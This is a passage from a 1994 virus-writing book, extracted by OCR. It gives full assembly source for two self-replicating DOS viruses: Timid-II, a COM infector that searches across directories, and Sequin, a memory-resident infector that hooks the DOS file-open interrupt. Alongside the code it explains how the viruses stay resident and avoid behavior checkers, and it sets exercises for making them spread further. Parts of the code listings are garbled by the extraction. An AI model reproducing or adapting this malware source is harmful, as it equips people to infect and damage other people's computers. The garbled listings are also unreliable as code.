**;The Timid II Virus is a parasitic COM infector that places the body of its ;code at the end of a COM file. It will jump directories. ; ;(C) 1994 American Eagle Publications, Inc. All Rights Reserved! ; .model tiny .code ORG 100H ;This is a shell of a program which will release the virus into the system. ;All it does is jump to the virus routine, which does its job and returns to ;it, at which point it terminates to DOS. HOST: jmp NEAR PTR VIRUS\_START db 'VI' db 100H dup (90H) ;force above jump to be near with 256 nop's mov ax,4C00H int 21H ;terminate normally with DOS VIRUS: ;this is a label for the first byte of the virus** ALLFILE DB  $\qquad$   $\qquad$   $\qquad$  ,  $\qquad$  , **START\_IMAGE DB 0,0,0,0,0 VIRUS\_START: GET START** :get start address - this is a trick to  **;determine the location of the start of this program GET\_START: pop di sub di,OFFSET GET\_START call INFECT\_FILES EXIT\_VIRUS:** mov ah, 1AH ;restore DTA

 **mov dx,80H**  $int$ mov  **mov si,OFFSET HOST ;restore start code in host add di,OFFSET START\_CODE push si ;push OFFSET HOST for ret below xchg si,di movsw movsw movsb ret ;and jump to host** START\_CODE: **;**move first 5 bytes from host program to here<br>nop's for the original assembly code nop **parameters** ; nop's for the original assembly code<br>nop : will work fine  $:$ will work fine  **nop nop nop INF\_CNT DB ? ;Live counter of files infected** DEPTH DB ? **;**depth of directory search, 0=no subdirs<br>PATH DB 10 dup (0) **;**path to search **PATH DB 10 dup (0) ;path to search INFECT\_FILES: mov [di+INF\_CNT],10 ;infect up to 10 files mov [di+DEPTH],1 call SEARCH\_DIR**<br> *cmp* [di+INF\_CN] [di+INF CNT],0 ;have we infected 10 files  **jz IFDONE ;yes, done, no, search root also mov ah,47H ;get current directory** ;on current drive  **lea si,[di+CUR\_DIR+1] ;put path here int 21H mov [di+DEPTH],2** mov ax,'\'<br>mov WORD P  **mov WORD PTR [di+PATH],ax mov ah,3BH** lea dx,[di+PATH]<br>int 21H  **int 21H ;change directory SEARCH\_DIR mov ah,3BH ;now change back to original directory lea dx,[di+CUR\_DIR] int 21H IFDONE: ret PRE\_DIR DB** '..',0<sup>0</sup> **CUR\_DIR DB '\' DB 65 dup (0) ;This searches the current director for files to infect or subdirectories to ;search. This routine is recursive. SEARCH\_DIR:** push bp **;set up stack frame**<br>sub sp.43H :subtract size of D sub sp,43H **;subtract size of DTA needed for search**<br>mov bp,sp  **mov bp,sp** mov dx, bp **;** put DTA to the stack<br>mov ah.1AH  **mov ah,1AH int 21H lea dx,[di+OFFSET ALLFILE]** mov **cx,3FH**<br>mov ah,4EH **mov** ah, 4EH int 21H **jc** SDDONE<br>mov al, [bp+15H]  **mov al,[bp+15H] ;get attribute of file found** and al, 10H ;(00010000B) is it a directory?<br>inz SD1 : ves. go handle dir **jnz** SD1 *jyes, go handle dir call* FILE\_OK *just a file, ok to*  **call FILE\_OK ;just a file, ok to infect? jc** SD2 **;**nope, get another<br>call INFECT :ves. infect it  **call INFECT ;yes, infect it**

#### 84 The Giant Black Book of Computer Viruses



**;————————————————————————————————————— ;Function to determine whether the file specified in FNAME is useable. ;if so return nc, else return c. ;What makes a file useable?: ; a) It must have the extent COM. ; b) There must be space for the virus without exceeding the ; 64 KByte file size limit. ; c) Bytes 0, 3 and 4 of the file are not a near jump op code, ; and 'V', 'I', respectively ; FILE\_OK: lea si,[bp+1EH]** mov dx,si<br>**FO1:** lodsb **For the set a byte of file name**<br>al,'.' **Followi** is it '.'? cmp al,'.' ; is it '.'?<br>je FO2 ; yes, look for CO **je FO2** *jyes, look for COM now*<br> **cmp** al.0 *iend of name?* cmp al, 0  $\cdot$ end of name?<br>ine FO1  $\cdot$ no, get anot **FO1**  $\cdot$ no, get another character<br>FOKCEND  $\cdot$ yes, exit with c set, not **jmp** FOKCEND **;yes, exit with c set, not a COM file**<br>FO2: lodsw .ok, look for COM **FOR:** look for COM  $\frac{1}{2}$  iok, look for COM  **cmp ax,'OC' jne FOKCEND lodsb cmp al,'M' jne FOKCEND mov ax,3D02H ;r/w access open file** int 21H<br>jc FOK END  **jc FOK\_END ;error opening file - quit ;put file handle in bx mov cx,5 ;next read 5 bytes at the start of the program** lea dx,[di+START\_IMAGE]<br>mov ah,3FH ;DO: mov ah,3FH ;DOS read function<br>int 21H  **int 21H**

```
 pushf
        mov ah,3EH
       int 21H ; and close the file<br>
poof : check for failed r.
                                popf ;check for failed read
        jc FOK_END
        mov ax,[bp+1AH] ;get size of orig file
              ax, OFFSET ENDVIR - OFFSET VIRUS + 100H ;and add virus size
       jc FOK_END (1)<br>cmp WORD PTR [di+START IMAGE],'ZM' ;watch for exe format
              WORD PTR [di+START_IMAGE],'ZM' FOKCFND je FOKCEND ;exe - don't infect!
        cmp BYTE PTR [di+START_IMAGE], 0E9H ; is first byte near jump?<br>inz FOK NCEND : no. file is ok to infect
       jnz FOK_NCEND ;no, file is ok to infect<br>cmp WORD PTR [di+START_IMAGE+3],'IV' ;ok, is 'VI' there?
              WORD PTR [di+START_IMAGE+3],'IV'
        jnz FOK_NCEND ;no, file ok to infect
FOKCEND:stc
FOK_END:ret
FOK_NCEND:
        clc
        ret
;—————————————————————————————————————
;This routine moves the virus (this program) to the end of the COM file
;Basically, it just copies everything here to there, and then goes and
;adjusts the 5 bytes at the start of the program and the five bytes stored
;in memory.
;
INFECT:
       lea dx, [bp+1EH]<br>mov ax, 3D02H
                                     r/w access open file
        int 21H
        mov bx,ax ;and keep file handle in bx
       xor cx, cx ; positon file pointer<br>mov dx.cx ; cx:dx pointer = 0
                                      \texttt{c} \cdot \texttt{c} \cdot \texttt{x} : cx:dx pointer = 0
        mov ax,4202H ;locate pointer to end DOS function<br>int 21H
        int 21H
        mov cx,OFFSET ENDVIR - OFFSET VIRUS ;bytes to write
       lea dx, [di+VIRUS]
       mov ah,40H ;DOS write function, write virus to file
        int 21H
        xor cx,cx ;save 5 bytes which came from the start
       xor dx, Cx<br>
mov dx, [bp+1AH]<br>
add dx. OFFSET ST
        add dx,OFFSET START_CODE - OFFSET VIRUS ;to START_CODE 
              ax,4200H ;use DOS to position the file pointer<br>21H
        int 21H
        mov cx,5 ;now go write START_CODE in the file
        lea dx,[di+START_IMAGE]
        mov ah,40H
        int 21H
        xor cx,cx ;now go back to start of host program
       mov dx, cx interpret is the film to the virus in mov ax.4200H
       nov ax,4200H ; locate file pointer function<br>int 21H 21H
       int mov BYTE PTR [di+START_IMAGE],0E9H ;first the near jump op code E9
                                      ; and then the relative address
        add ax,OFFSET VIRUS_START-OFFSET VIRUS-3 ;to START_IMAGE area
              WORD PTR [di+START IMAGE+1],ax
        mov WORD PTR [di+START_IMAGE+3],4956H ;and put 'VI' ID code in
       mov cx, 5 cx inow write the 5 bytes in START_IMAGE
        lea dx,[di+START_IMAGE]
       mov ah, 40H ;DOS write function
```

```
 int 21H
     mov ah, 3EH ;and close file
      int 21H
      ret ;all done, the virus is transferred
ENDVIR:
      END HOST
```
# **Exercises**

- 1. The Timid-II virus can take a long time to search for files to infect if there are lots of directories and files on a large hard disk. Add code to limit the search to at most 500 files. How does this cut down on the maximum time required to search?
- 2. The problem with the virus in Exercise 1 is that it won't be very efficient about infecting the entire disk when there are lots more than 500 files. The first 500 files which it can find from the root directory will be infected if they can be (and many of those won't even be COM files) but others will never get touched. To remedy this, put in an element of chance by using a random number to determine whether any given subdirectory you find will be searched or not. For example, you might use the low byte of the time at 0:46C, and if it's an even multiple of 10, search that subdirectory. If not, leave the directory alone. That way, any subdirectory will only have a 1 in 10 chance of being searched. This will greatly extend the range of the search without making any given search take too long.
- 3. Timid-II doesn't actually have to add the letters "VI" after the near jump at the beginning to tell it is there. It could instead examine the distance of the jump in the second and third bytes of the file. Although this distance changes with each new infection, the distance between the point jumped to and the *end* of the file is always fixed, because the virus is a fixed length. Rewrite Timid-II so that it determines whether a file is infected by testing this distance, and get rid of the "VI" after the jump.
- 4. There is no reason a virus must put itself all at the beginning or at the end of a COM file. It could, instead, plop itself right down in the middle. Using the techniques discussed in this chapter and the last, write a virus which does this, splitting the host in two and inserting its code. Remember that the host must be pasted back together before it is executed.

# **A Memory Resident Virus**

Memory resident viruses differ from the direct-acting viruses we've discussed so far in that when they are executed, they hide themselves in the computer's memory. They may not infect any programs directly when they are first executed. Rather, they sit and wait in memory until other programs are accessed, and infect them then.

Historically, memory resident viruses have proven to be much more mobile than the direct-acting viruses we've studied so far. All of the most prolific viruses which have escaped and run amok in the wild are memory resident. The reasons for this are fairly easy to see: Memory resident viruses can jump across both directories and disk drives simply by riding on the user's coattails as he changes directories and drives in the normal use of his computer. No fancy code is needed to do it. Secondly, memory resident viruses distribute the task of infecting a computer over time better than direct acting viruses. If you experimented with Timid-II at all in the last chapter, you saw how slow it could get on a systemwhich was fully infected. This slowdown, due to a large directory search, is a sure clue that something's amiss.The resident virus avoids such problems by troubling itself only with the file that's presently in its hands.

#### **Techniques for Going Resident**

There are a wide variety of techniques which a file-infecting virus can use to go memory resident. The most obvious technique is to simply use the DOS services designed for that. There are two basic ones, Interrupt 21H, Function 31H, and Interrupt 27H. Both of these calls just tell DOS to terminate that program, and stay away from the memory it occupies from then on.

One problem a virus faces if it does a DOS-based Terminate and Stay Resident (TSR) call is that the host will not execute. To go resident, the virus must terminate rather than executing the host. This forces viruses which operate in such a manner to go through the added gymnastics of reloading a second instance of the host and executing it. The most famous example of such a virus is the Jerusalem.

These techniques work just fine in an environment in which no one suspects a virus. There are, however, a number of behavior checkers, like *Flu Shot Plus*, which will alert the user when a program goes resident using these function calls. Thus, if you're running a program like your word processor that shouldn't go resident and suddenly it does, then you immediately should suspect a virus . . . and if you don't, your behavior checker will remind you. For this reason, it's not always wise for a memory resident virus to use the obvious route to go memory resident.

There are several basic techniques which a file-infecting virus can use to go resident without tripping alarms. One of the simplest techniques, which small viruses often find effective, is to move to an unused part of memory which probably won't be overwritten by anything, called a *memory hole*. Once the virus sets itself up in a memory hole, it can just go and let the host execute normally.

## **The Sequin Virus**

The Sequin virus, which we shall examine in this chapter, is a resident parasitic COM infector which puts its main body at the end of the host, with a jump to it at the beginning. (Figure 7.1) In memory, Sequin hides itself in part of the *Interrupt Vector Table*



Figure 7.1: Operation of the SEQUIN virus.

(IVT), located in segment 0 from offset 0 to 3FF Hex in memory, the first 1024 bytes of available memory. The interrupt vectors above 80H (offsets 200H to 3FFH) are used by only a very few odd ball programs.<sup>1</sup> Thus, a virus can simply locate its code in this space and chances are it won't foul anything up. To go resident, the virus simply checks to see if it is already there by calling the IN MEM-ORY routine—a simple 10 byte compare function. IN\_MEMORY can be very simple, because the location of Sequin in memory is always fixed. Thus, all it has to do is look at that location and see if it is the same as the copy of Sequin which was just loaded attached to a host:

```
IN_MEMORY:
      xor ax, ax \qquad \qquad ; set es segment = 0
       mov es,ax
```
<sup>1</sup> See Ralf Brown & Jim Kyle, *PC Interrupts* (Addison-Wesley, 1991).

```
 mov di,OFFSET INT_21 + IVOFS ;di points to virus start
mov bp, sp iget absolute return @
mov si, [bp] ;to si
mov bp, si ; isave it in bp too
 add si,OFFSET INT_21 - 103H ;point to int 21H handler
mov cx, 10 ;compare 10 bytes
 repz cmpsb
 ret
```
Notice how the call to this routine is used to locate the virus in memory. (Remember, the virus changes offsets since it sits at the end of the host.) When IN MEMORY is called, the absolute return address (103H in the original assembly) is stored on the stack. The code setting up **bp** here just gets the absolute start of the virus.

If the virus isn't in memory already, IN\_MEMORY returns with the **z** flag reset, and Sequin just copies itself into memory at 0:200H,

```
 mov di,200H
 mov si,100H
 mov cx,OFFSET END_Sequin - 100H
 rep movsb
```
## **Hooking Interrupts**

Of course, if Sequin just copied some code to a different location in memory, and then passed control to the host, it could not be a virus. The code it leaves in memory must do something and to do something it must execute at some point in time.

In order to gain control of the processor in the future, all memory resident programs—viruses or not—hook interrupts. Let us examine the process of how an interrupt works to better understand this process. There are two types of interrupts: *hardware* interrupts and *software* interrupts, and they work differently. A virus can hook either type of interrupt, but the usual approach is to hook software interrupts.

A hardware interrupt is normally invoked by something in hardware. For example, when you press a key on the keyboard it is sent to the computer where an 8042 microcontroller does some data massaging, and then signals the 8259 interrupt controller chip that it has a keystroke. The 8259 generates a hardware interrupt signal for the 80x86. The 80x86 calls an Interrupt Service Routine which retrieves the keystroke from the 8042 and puts it in main system memory.

In contrast, a software interrupt is called using an instruction in software which we've already seen quite a bit: *int XX*, where XX can be any number from 0 to 0FFH. Let's consider *int 21H*: When the processor encounters the *int 21H* instruction, it pushes (a) the flags (carry, zero, etc.), (b) the **cs** register and (c) the offset immediately following the *int 21H* instruction. Next, the processor jumps to the address stored in the 21H vector in the Interrupt Vector Table. This vector is stored at segment 0, offset  $21H x 4 = 84H$ . An *interrupt vector* is just a segment and offset which points somewhere in memory. For this process to do something valuable, a routine to make sense out of the interrupt call must be sitting at this "somewhere in memory".<sup>2</sup> This routine then executes, and passes control back to the next instruction in memory after the *int 21H* using the *iret* (interrupt return) instruction. Essentially, a software interrupt is very similar to a far call which calls a subroutine at a different segment and offset. It differs in that it pushes the flags onto the stack, and it requires only two bytes of machine language instead of five. Generally speaking, interrupts invoke system-wide functions, whereas a far call is used to invoke a program-specific function (though that is not always the case).

Software interrupts are used for many important system services, as we've already learned in previous chapters. Therefore they are continually being called by all kinds of programs and by DOS itself. Thus, if a virus can subvert an interrupt that is called often, it can filter calls to it and add unsuspected "features".

The Sequin virus subverts the DOS Interrupt 21H handler, effectively filtering every call to DOS after the virus has been loaded. Hooking an interrupt vector in this manner is fairly simple. Sequin contains an interrupt 21H handler which is of the form

INT\_21: .

.

 . jmp DWORD PTR cs:[OLD\_21]

<sup>2</sup> This much is the same for both hardware and software interrupts.

OLD\_21 DD ?

This code is called an *interrupt hook* because it still allows the original *interrupt handler* to do all of the usual processing—it just adds something to it.

To make this interrupt hook work properly, the first step is to get the 4 bytes stored at 0:0084H (the original interrupt vector) and store them at OLD\_21. Next, one takes the segment:offset of the routine INT\_21 and stores it at 0:0084H:

```
mov bx, 21H*4 ;next setup int 21H
     xor ax,ax ;ax=0<br>xchg ax,es:[bx+2] ;get/s
     xchg ax, es: [bx+2] ;get/set segment
      mov cx,ax
      mov ax,OFFSET INT_21 + IVOFS
 xchg ax,es:[bx] ;get/set offset
 mov di,OFFSET OLD_21 + IVOFS ;and save old seg/offset
      stosw
      mov ax,cx
     stosw ; \text{c} is that's it
```
If there were no code before the jump above, this interrupt hook would do nothing and nothing would change in how interrupt 21H worked. The code before the jump instruction, however, can do whatever it pleases, but if it doesn't act properly, it could foul up the *int 21H* instruction which was originally executed, so that it won't accomplish what it was intended to do. Normally, that means the hook should preserve all registers, and it should not leave new files open, etc.

Typically, a resident virus will hook just one function for *int 21H*. In theory, any function could be hooked, but some make the virus' job especially easy—particularly those file functions for which one of the parameters passed to DOS is a file name. Sequin hooks Function 3DH, the File Open function:

INT\_21:



When Function 3DH is called by any program, or by DOS itself, **ds:dx** contains a pointer to a file name. The INFECT\_FILE routine checks to see if this file name ends in "COM" and, if so,

opens the file to read five bytes from the start of the file into the HOST BUFF data area. To check if Sequin is already there, the virus looks for the instructions *mov ah,37H* and a near jump. This is the code the virus uses to detect itself. The *mov ah,37H* is simply a dummy instruction used for identification purposes, like the "VI" used by Timid-II. (Sequin also checks for an EXE file, as usual.) If the file can be infected, Sequin writes itself to the end of the file, and then writes the *mov ah,37H* and a jump to the beginning of the file. This completes the infection process.

This entire process takes place inside the viral *int 21H* handler before DOS even gets control to open the file in the usual manner. After it's infected, the virus hands control over to DOS, and DOS opens an infected file. In this way the virus just sits there in memory infecting every COM file that is opened by any program for any reason.

Note that the Interrupt 21H handler can't call Interrupt 21H to open the file to check it, because it would become infinitely recursive. Thus, it must fake the interrupt by using a far call to the old interrupt 21H vector:

```
pushf ipush flags to simulate int
 call DWORD PTR [OLD_21]
```
This is a very common trick used by memory resident viruses that must still make use of the interrupts they have hooked.

By hooking the File Open function, Sequin is capable of riding on the back of a scanner that can't recognize it. A scanner opens every program file to read it and check it for viruses. If the scanner doesn't recognize Sequin and it is in memory when the scanner runs, then it will infect every COM file in the system as the scanner looks through them for viruses. This is just one way a virus plays on anti-virus technology to frustrate it and make an otherwise beneficial tool into something harmful.

# **The Pitfalls of Sequin**

While Sequin is very infectious and fairly fool proof, it is important to understand how it can sometimes cause inadvertent trouble. Since it overwrites interrupt vectors, it could conceivably wipe out a vector that is really in use. (It is practically impossible to tell if a vector is in use or not by examining its contents.) If Sequin did overwrite a vector that was in use, the next time that interrupt was called, the processor would jump to some random address corresponding to Sequin's code. There would be no proper interrupt handler at that location, and the system would crash. Alternatively, a program could load after Sequin, and overwrite part of it. This would essentially cause a 4-byte mutation of Sequin which at best would slightly impare it, and at worst, cause the Interrupt 21H hook to fail to work anymore, crashing the system. Neither of these scenarios are very desirable for a successful virus, however they will be fairly uncommon since those high interrupts are rarely used.

#### **The Sequin Source**

Sequin can be assembled directly into a COM file using MASM, TASM or A86. To test Sequin, execute the program Sequin.COM, loading the virus into memory. Then use XCOPY to copy any dummy COM file to another name. Notice how the size of the file you copied changes. Both the source file and the destination file will be larger, because Sequin infected the file before DOS even got a hold of it.

```
;The Sequin Virus
;
;This is a memory resident COM infector that hides in the interrupt vector
;table, starting at 0:200H. COM files are infected when opened for any reason.
;
;(C) 1994 American Eagle Publications, Inc. All Rights Reserved.
;
.model tiny
.code
IVOFS EQU 100H
        ORG 100H
;This code checks to see if the virus is already in memory. If so, it just goes
;to execute the host. If not, it loads the virus in memory and then executes
;the host.
SEQUIN:
       call IN_MEMORY call is virus in memory?
       jz EXEC_HOST ;yes, execute the host
       mov di, IVOFS + 100H ;nope, put it in memory
        mov si,100H
       mov cx,OFFSET END_SEQUIN - 105H
```
*first* move it there

mov bx, 21H\*4 **;next** setup int vector 21H **; xor ax,ax ;ax still 0 from IN\_MEMORY xchg**  $ax, es:[bx+2]$  ;get/set segment  **mov cx,ax mov ax,OFFSET INT\_21 + IVOFS** xchg ax,es:[bx] ;get/set offset<br>mov di,OFFSET OLD 21 + IVOFS ;and save old seg/offset di, OFFSET OLD 21 + IVOFS  **stosw mov ax,cx stosw ;ok, that's it, virus resident ;The following code executes the host by moving the five bytes stored in ;HSTBUF down to offset 100H and transferring control to it. EXEC\_HOST: push ds ;restore es register**  $p$ op  **mov si,bp add si,OFFSET HSTBUF - 103H mov di,100H push di** mov cx, 5<br>rep movs movsb  **ret ;This routine checks to see if Sequin is already in memory by comparing the ;first 10 bytes of int 21H handler with what's sitting in memory in the ;interrupt vector table. IN\_MEMORY: xor**  $ax,ax$  **;set es segment = 0** mov es, ax<br>mov di, OFFSET INT 21 + IVOFS *;***di points to start of virus mov bp,sp ;get absolute return @** mov si, [bp]<br>mov bp, si **bp,si** ; save it in bp too<br>si, OFFSET INT\_21 - 103H ; point to int 21H **add si,OFFSET INT\_21 - 103H ;** point to int 21H handler here<br>mov **cx.10 cx.10 :** compare 10 bytes  **mov cx,10 ;compare 10 bytes repz cmpsb ret ;This is the interrupt 21H handler. It looks for any attempts to open a file, ;and when found, the virus swings into action. Note that this piece of code is ;always executed from the virus in the interrupt table. Thus, all data ;addressing must add 100H to the compiled values to work. OLD\_21 DD ? INT\_21: cmp** ah,3DH **cmp** ah,3DH ;opening a file?<br>**ie** INFECT\_FILE **infinity** ;yes, virus awak je INFECT\_FILE **;**yes, virus awakens<br>I21E: jmp DWORD\_PTR\_cs:[OLD\_21+IVOFS] ;no, just let DOS\_h  $jno$ , just let DOS have this int **;Here we process requests to open files. This routine will open the file, ;check to see if the virus is there, and if not, add it. Then it will close the ;file and let the original DOS handler open it again. INFECT\_FILE: push ax push si push dx** push **mov** si,dx **i** si,dx **how** see if a COM file **FO1: lodsb or al,al ;null terminator? FEX** *jyes,* **not a COM file<br>al***.'.'* **a period? cmp** al,'.' **comp** and  $\overline{z}$  is period?<br> **ine** FO1 **compared in the FO1 jne FO1 ;no, get another byte lodsw ;yes, check for COM extent or ax,2020H cmp ax,'oc' jne lodsb**

#### 96 The Giant Black Book of Computer Viruses

 **or al,20H cmp al,'m'**  $:$  exit if not COM file  **mov ax,3D02H ;open file in read/write mode pushf** DWORD PTR cs:[OLD\_21 + IVOFS]<br>FEX  **jc FEX ;exit if error opening** mov bx, ax **i** put handle in bx push cs  **push cs gop** mov ah,3FH **income in the set of the set of the start** and start mov cx.5  **mov cx,5 ;of file mov dx,OFFSET HSTBUF + IVOFS int 21H** mov ax, WORD PTR [HSTBUF + IVOFS] ;now check host<br>cmp ax, 'ZM' ;is it really an ; is it really an EXE?  **je FEX1 cmp ax,37B4H ;is first instr "mov ah,37"? je FEX1 ;yes, already infected xor cx,cx xor** dx,dx<br>mov ax,4202H  **mov ax,4202H ;move file pointer to end**<br> **int** 21H  **int 21H push ax ;save file size** mov ah,40H **included** and write virus to file<br>mov dx,IVOFS + 100H  **mov dx,IVOFS + 100H mov cx,OFFSET END\_SEQUIN - 100H**  $int$  **xor cx,cx ;file pointer back to start xor dx,dx mov ax,4200H int 21H mov WORD PTR [HSTBUF + IVOFS],37B4H ;now set up first 5 bytes mov BYTE PTR [HSTBUF + IVOFS+2],0E9H;with mov ah,37/jmp SEQUIN pop ax sub ax,5 mov WORD PTR [HSTBUF + IVOFS+3],ax mov** dx, OFFSET HSTBUF + IVOFS ; write jump to virus to file mov cx, 5<br>mov ah, 4 **mov** ah, 40H  **int 21H FEX1:** mov ah,3EH ;then close the file<br>int 21H ;then close the file  **int 21H FEX: pop ds pop dx**  $pop$  **pop ax jmp I21E HSTBUF: mov ax, 4C00H**<br>**int** 21H  $int$ **END** SEQUIN:  $\qquad \qquad$  : label for end of the virus  **END SEQUIN**

# **Exercises**

- 1. What would be required to make Sequin place itself before the host in a file instead of after? Is putting the virus after the host easier?
- 2. Modify Sequin to infect a file when the DOS EXEC function (4BH) is used on it, instead of the file open function. This will make the virus infect programs when they are run.
- 3. Can you modify Sequin to infect a file when it is closed instead of opened? (Hint: you'll probably want to hook both function 3DH and 3EH to accomplish this.)

There are a number of other memory holes that a virus like Sequin could exploit. The following exercises will explore these possibilities.

- 4. On a 286+ based machine in real mode, some memory above 1 megabyte can be directly addressed by using a segment of 0FFFFH and an offset greater than 10H. Rewrite Sequin to test for a 286 or a 386+ in real mode, and use this memory area instead of the Interrupt Vector Table. (You may have to read ahead a bit to learn how to test for a 286/386 and real mode.)
- 5. A virus can simply load itself into memory just below the 640K boundary and hope that no program ever tries to use that memory. Since it is the highest available conventional memory, it might be reasonable to think that most of the time this location won't be used for anything. Modify Sequin to use this memory area and try it. Is this strategy justifiable? Or does the virus crash rapidly if you use the computer normally?
- 6. A virus could hide in video memory, especially on EGA/VGA cards which have plenty of memory. Rewrite Sequin to hide in a VGA card's memory in segment 0A000H. This segment is used only in graphics modes. So that the virus doesn't crash the system, you'll have to hook Interrupt 10H, Function 0, which changes the video mode. Then, if the card goes into a mode that needs that memory, the virus must accomodate it. There are a number of ways to handle this problem. The easiest is to uninstall the virus. Next, one could program it to move to a location where the card is not using the memory. For example, if video page 0

#### 98 The Giant Black Book of Computer Viruses

is displaying at present, the virus could move to the memory used for page 1, etc. Come up with a strategy and implement it.

7. A virus could hide in some of the unused RAM between 640K and 1 megabyte. Develop a strategy to find memory in this region that is unused, and modify Sequin to go into memory there.

# **Infecting EXE Files**

The viruses we have discussed so far are fairly simple, and perhaps not too likely to escape into the wild. Since they only infected COM files, and since COM files are not too popular any more, those viruses served primarily as educational tools to teach some of the basic techniques required to write a virus. To be truly viable in the wild, a present-day virus must be capable of at least infecting EXE programs.

Here we will discuss a virus called *Intruder-B* which is designed to infect EXE programs. While that alone makes it more infective than some of the viruses we've discussed so far, Intruder-B is non-resident and it does not jump directories, so if you want to experiment with an EXE-infecting virus without getting into trouble, this is the place to start.

EXE viruses tend to be more complicated than COM infectors, simply because EXE files are more complex than COM files. The virus must be capable of manipulating the EXE file structure properly in order to infect a program. Fortunately, all is not more complicated, though. Because EXE files can be multi-segmented, some of the hoops we had to jump through to infect COM files like code that handled relocating offsets—can be dispensed with.

#### **The Structure of an EXE File**

The EXE file is designed to allow DOS to execute programs that require more than 64 kilobytes of code, data and stack. When loading an EXE file, DOS makes no *a priori* assumptions about the size of the file, how many segments it contains, or what is code or data. All of this information is stored in the EXE file itself, in the *EXE Header* at the beginning of the file. This header has two parts to it, a fixed-length portion, and a variable length table of *pointers* to *segment references* in the *Load Module,* called the *Relocation Pointer Table.* Since any virus which attacks EXE files must be able to manipulate the data in the EXE Header, we'd better take some time to look at it. Figure 8.1 is a graphical representation of an EXE file. The meaning of each byte in the header is explained in Table 8.1.

When DOS loads the EXE file, it uses the Relocation Pointer Table to modify all segment references in the Load Module. After that, the segment references in the image of the program loaded into memory point to the correct memory locations. Let's consider an example (Figure 8.2): Imagine an EXE file with two segments. The segment at the start of the load module contains a far call to the second segment. In the load module, this call looks like this:



From this, one can infer that the start of the second segment is  $6200H$  (=  $620H$  x 10H) bytes from the start of the load module. The Relocation Pointer Table would contain a vector 0000:0153 to point to the segment reference (20 06) of this far call. When DOS loads the program, it might load it starting at segment 2130H, because DOS and some memory resident programs occupy locations below this. So DOS would first load the Load Module into memory at 2130:0000. Then it would take the relocation pointer 0000:0153 and transform it into a pointer, 2130:0153 which points to the segment in the far call *in memory*. DOS will then add 2130H to the word in that location, resulting in the machine language code 9A 80 09 **50 27**, or *call far 2750:0980* (See Figure 8.2).

#### Table 8.1: The EXE Header Format

